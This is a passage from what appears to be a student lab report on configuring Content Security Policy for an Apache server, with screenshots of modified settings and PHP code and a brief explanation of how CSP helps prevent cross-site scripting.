

Using the configuration and source code from the other servers, this was the result of the modification.



For the changes to take effect, we run this command, service apache2 restart



**4. Change the server configuration on example32c (modify the PHP code), so Areas 1, 2, 4, 5, and 6 all display OK. Please include your modified configuration in the lab report.**

Using the same steps from the previous task, we modify the configuration, but in the phpindex.php file instead.





**5. Please explain why CSP can help prevent Cross-Site Scripting attacks.**

CSP can help prevent Cross-Site Scripting attacks because it works by restricting the sources like scripts and images that a page loads and restricting whether a page can be framed by other pages. The mechanism for CSP is to mitigate XSS and other attacks.